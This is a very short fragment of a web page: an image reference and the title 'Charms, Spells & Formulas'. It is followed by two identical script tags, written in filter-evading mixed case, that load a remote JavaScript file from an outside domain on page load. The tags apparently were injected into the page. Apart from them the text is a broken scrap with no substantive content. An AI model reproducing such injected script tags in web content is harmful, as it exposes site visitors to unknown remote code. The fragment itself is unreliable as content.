 Charms, Spells & Formulas<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>